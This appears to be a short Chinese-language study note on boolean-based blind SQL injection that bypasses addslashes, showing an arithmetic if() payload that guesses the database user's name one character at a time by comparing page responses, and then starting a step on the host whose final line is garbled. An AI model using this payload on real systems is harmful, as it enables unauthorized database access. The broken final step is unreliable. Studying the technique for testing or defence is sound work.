 如果有魔术引号限制 (addslashes).
① 查user, 当前用户是不是root (select user();)
select username from user where userid = 2 - if ( , 1, 0)
ord(substring(user(), 1, 1)) = 114
substring 首字符串 截断 , ord 计算字符的 ascii 码 , r 的 ascii 数为
114.
传递 参数
userid = 2-if(ord(substring(user(), 1, 1)) = 114, 1, 0)
如果回显的内容与 userid =1 相等, 那就表示当前用户的首字母为 r.
② 查 host
select username from user where userid = 2 - if ( , 1, 0).
where user = substring(user(), 1, 4))) = 37